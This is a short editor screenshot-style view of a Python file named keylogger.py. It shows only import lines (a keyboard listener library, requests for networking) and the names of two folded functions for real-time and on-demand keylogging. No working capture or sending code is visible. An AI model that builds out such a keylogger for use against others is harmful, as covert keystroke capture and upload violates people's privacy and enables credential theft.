 backend > keylogger.py > ...
1 from pynput import keyboard
2 import time
3 import csv
4 import os
5 import datetime as dt
6 import requests
7 import sys
8
9 > def realtime_keylogging():...
218
219 > def ondemand_keylogging():...
446
447 if __name__ == '__main__':
448     realtime_keylogging()